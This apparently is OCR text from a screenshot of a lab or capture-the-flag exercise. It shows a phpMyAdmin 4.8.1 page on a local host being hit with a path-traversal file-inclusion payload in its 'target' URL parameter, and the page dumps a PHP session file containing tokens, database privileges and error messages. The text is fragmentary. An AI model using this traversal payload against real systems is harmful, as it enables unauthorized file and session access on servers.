 eguro | datasafe.votenow.local/index.php?target=db_sql.php%253f../../../../../../...
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets More
PMA_token |s:16:"y/)Hw1x2gITZ--tq";browser_access_time|a:1:{s:7:"default";i:1675460312;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:
{s:16:"server_1_votebox";a:16:
{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_
{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox\_%";}s:9:"proc_priv";b:0;s:10:"ta
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"se
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"me
levels-db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"Im
columns";}}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1675459715;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;}}encryption_key|s:32:"
@ ��Z'�zC�";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1675460312;}two_factor_check|b:1;tmpval|a:4:
{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:7:"votebox";}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:
{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}prev_errors|a:2:{s:32:"bb41f23841f9ba0f9103b0754c581d2e";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:180:"in
failed to open stream: No such file or
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"bb41f23841f9ba0f9103b0754c581d2e";s:9:"*params";a:0:
{}s:16:"*addedMessages";a:0:{}}s:32:"a1caf3838ae18c595102062e210029d2";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:213:"in
Failed opening 'db_sql.php%3f../../../../../../../../..//var/lib/php/session/sess_/var/lib/php/session/sess_htmu66othqmaf4dvv37hs3taajavmjb5' for inclusion
(include_path='.:/usr/share/pear:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"a1caf3838ae18c595102062e210029d2";s
{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}